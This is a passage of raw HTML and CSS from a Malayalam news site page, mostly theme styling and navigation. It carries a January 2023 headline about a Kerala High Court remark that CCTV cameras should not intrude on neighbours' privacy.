.tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#990134 !important;
}
 </style></div>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376680"><a href="https://channelnew.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376639"><a href="https://channelnew.com/category/kerala/"><div class="tdb-menu-item-text">Kerala</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376638"><a href="https://channelnew.com/category/india/"><div class="tdb-menu-item-text">India</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376637"><a href="https://channelnew.com/category/gulf/"><div class="tdb-menu-item-text">Gulf</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376646"><a href="https://channelnew.com/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376645"><a href="https://channelnew.com/category/videos/"><div class="tdb-menu-item-text">Videos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376683"><a href="https://channelnew.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376636"><a href="https://channelnew.com/category/health/food/"><div class="tdb-menu-item-text">Food</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376686"><a href="https://channelnew.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376687"><a href="https://channelnew.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376632"><a href="https://channelnew.com/category/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376685"><a href="https://channelnew.com/category/astrology/"><div class="tdb-menu-item-text">Astro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><div class="tdb-menu-item-text">Agri</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="380394" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-376571"
                    class="post-376571 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row"  >
<style scoped>.tdi_51{min-height:0}</style><div id="tdi_52" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_53{padding-top:45px!important;padding-right:45px!important;padding-bottom:0px!important;padding-left:45px!important}.tdi_53 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_53{padding-top:24px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_56 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_56 .tdb-entry-category{padding:9px 12px 10px 12px;color:var(--chained-news-white)!important;font-family:Meera-Regular!important;font-size:11px!important;font-weight:400!important}.tdi_56 .tdb-cat-bg{border-width:1px;border-color:var(--chained-news-black)!important}.tdi_56 .tdb-entry-category:hover{color:var(--chained-news-white)!important}.tdi_56 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--chained-news-black)!important}.tdi_56 .tdb-cat-sep{font-size:14px}.tdi_56 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_56{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://channelnew.com/category/kerala/" ><span class="tdb-cat-bg"></span>Kerala</a><a class="tdb-entry-category" href="https://channelnew.com/category/top-news/" ><span class="tdb-cat-bg"></span>Top News</a></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}div.tdi_58{width:auto!important}.tdi_58{padding-right:10px!important;padding-left:10px!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}div.tdi_60{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-top:-1px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_61 svg{width:14px}.tdi_61 .tdb-date-icon{margin-right:5px}.tdi_61{font-family:Meera-Regular!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-20T18:12:11+04:00">January 20, 2023</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{padding-top:0px!important;padding-right:45px!important;padding-left:45px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-right:0px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-text{color:var(--chained-news-black);font-family:Meera-Regular!important;font-size:43px!important;font-weight:900!important}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:25px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_68 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_68 .td-audio-player{font-size:12px}.tdi_68 .tdb-caption-text{margin:6px 0 0}.tdi_68:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="299" 
                                        height="168" 
                                        class="entry-thumb" 
                                        src="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg" srcset="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg 299w, https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1-150x84.jpg 150w" sizes="(max-width: 299px) 100vw, 299px" 
                                        alt="" 
                                        title="kerala hc"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_73  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_73 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all 